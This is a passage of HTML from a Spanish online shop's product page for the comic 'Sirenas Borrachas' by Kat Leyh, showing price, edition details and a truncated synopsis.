	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/">Cómic Europeo</a></li> &#47; <li>SIRENAS BORRACHAS</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-26547" class="product type-product post-26547 status-publish first instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg"><img width="588" height="732" src="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg" class="wp-post-image" alt="" loading="lazy" title="SirenasBorrachas" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg" data-large_image_width="588" data-large_image_height="732" srcset="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg 588w, https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas-241x300.jpg 241w, https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas-340x423.jpg 340w" sizes="(max-width: 588px) 100vw, 588px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SIRENAS BORRACHAS</h1><h3 class="autor">Autor: <span style="color:red">Kat Leyh</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">29,50€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;28,03€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">SIRENAS BORRACHAS</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Cartoné</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">256</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">06-05-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div class="panel-descripcion-producto 0">
<div class="descripcion">
<div class="panel-descripcion-producto 0">
<div class="descripcion">
<div class="panel-descripcion-producto 0">
<div class="descripcion">UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas más y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la mañana siguiente cuando, con una resaca de muerte, el trío descubre que no sabe cómo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un montón de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejará dormir en su casa, a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable&#8230; todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al máximo su situación con tenacidad y camaradería, sobre todo si es otro el que 